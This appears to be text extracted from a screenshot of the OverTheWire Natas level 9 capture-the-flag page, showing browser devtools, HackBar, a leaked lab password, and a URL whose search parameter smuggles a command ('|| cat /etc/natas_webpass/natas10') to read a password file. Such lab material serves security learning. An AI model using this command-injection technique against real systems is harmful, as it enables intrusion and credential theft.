 NATAS9
We Chall
SUBMIT TOKEN
Find words containing:
Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
View sourcecode
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://natas9.natas.labs.overthewire.org/?needle=123 123.txt || cat /etc/natas_webpass/natas10 %23&submit=Search
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value